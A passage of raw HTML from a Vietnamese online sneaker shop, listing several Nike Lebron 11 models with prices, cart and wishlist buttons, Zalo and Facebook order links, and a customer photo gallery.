<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="568"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('568', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('568')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('568')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="568" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Gator-King-NK355"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="568" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Gator-King-NK355"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('531')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Graffity-NK304" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3041-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3041-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3041-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Graffiti" title="Nike Lebron 11 Graffiti" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3042-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3042-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3042-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Graffiti" title="Nike Lebron 11 Graffiti" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Graffity-NK304">Nike Lebron 11 Graffiti</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.050.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="531"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('531', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('531')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('531')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="531" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Graffity-NK304"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="531" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Graffity-NK304"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('553')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Hornets-NK354" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3541-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3541-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3541-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Hornets" title="Nike Lebron 11 Hornets" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3545-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3545-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3545-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Hornets" title="Nike Lebron 11 Hornets" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Hornets-NK354">Nike Lebron 11 Hornets</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.050.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="553"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('553', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('553')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('553')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="553" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Hornets-NK354"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="553" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Hornets-NK354"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('583')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Iron-Man-NK576" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5761-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5761-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5761-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Iron Man" title="Nike Lebron 11 Iron Man" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5764-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5764-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5764-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Iron Man" title="Nike Lebron 11 Iron Man" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Iron-Man-NK576">Nike Lebron 11 Iron Man</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.050.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="583"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('583', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('583')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('583')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="583" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Iron-Man-NK576"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="583" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Iron-Man-NK576"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('528')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11-King-Pride-NK300" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3001-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3001-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3001-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 King's Pride" title="Nike Lebron 11 King's Pride" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3002-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3002-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3002-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 King's Pride" title="Nike Lebron 11 King's Pride" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Lebron-11-King-Pride-NK300">Nike Lebron 11 King's Pride</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.050.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="528"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('528', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('528')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('528')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="528" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-King-Pride-NK300"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="528" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-King-Pride-NK300"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('527')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Miami-Heat-NK299" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK2991-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK2991-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK2991-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Miami Heat" title="Nike Lebron 11 Miami Heat" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK2992-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK2992-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK2992-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Miami Heat" title="Nike Lebron 11 Miami Heat" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Miami-Heat-NK299">Nike Lebron 11 Miami Heat</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.050.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="527"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('527', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('527')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('527')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="527" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Miami-Heat-NK299"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="527" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Miami-Heat-NK299"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="grid-row grid-row-bottom-3"><div class="grid-cols"><div class="grid-col grid-col-bottom-3-1"><div class="grid-items"><div class="grid-item grid-item-bottom-3-1-1"><div id="gallery-697160db6283c" class="module module-gallery module-gallery-416 carousel-mode"><h3 class="title module-title">Hình ảnh khách hàng tại NeverStopShop</h3><div class="module-body"><div class="swiper" data-items-per-row='{"c0":{"0":{"items":4,"spacing":0},"470":{"items":2,"spacing":0},"760":{"items":2,"spacing":0},"1024":{"items":4,"spacing":0},"1440":{"items":4,"spacing":0}},"c1":{"0":{"items":1,"spacing":0}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":{"delay":3000},"pauseOnHover":false,"loop":true}'><div class="swiper-container" ><div class="swiper-wrapper"><div class="module-item module-item-1 swiper-slide">
<a data-gallery="#gallery-697160db6283c .lightgallery" data-index="0" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-1-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-1-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-1-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-2 swiper-slide">
<a data-gallery="#gallery-697160db6283c .lightgallery" data-index="1" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-3-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-3-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-3-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-3 swiper-slide">
<a data-gallery="#gallery-697160db6283c .lightgallery" data-index="2" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-2-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-2-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-2-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-4 swiper-slide">
<a data-gallery="#gallery-697160db6283c .lightgallery" data-index="3" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-5-260x300w.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-5-260x300w.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-5-520x600w.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-5 swiper-slide">
<a data-gallery="#gallery-697160db6283c .lightgallery" data-index="4" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-6-260x300w.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-6-260x300w.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-6-520x600w.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-6 swiper-slide">
<a data-gallery="#gallery-697160db6283c .lightgallery" data-index="5" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-10-260x300w.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-10-260x300w.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-10-520x600w.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-7 swiper-slide">
<a data-gallery="#gallery-697160db6283c .lightgallery" data-index="6" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-8-260x300w.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-8-260x300w.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-8-520x600w.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-8 swiper-slide">
<a data-gallery="#gallery-697160db6283c .lightgallery" data-index="7" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-9-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-9-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-9-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-9 swiper-slide">
<a data-gallery="#gallery-697160db6283c .lightgallery" data-index="8" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-11-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-11-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-11-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-10 swiper-slide">
<a data-gallery="#gallery-697160db6283c .lightgallery" data-index="9" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-7-260x300w.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-7-260x300w.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-7-520x600w.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-11 swiper-slide">
<a data-gallery="#gallery-697160db6283c .lightgallery" data-index="10" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
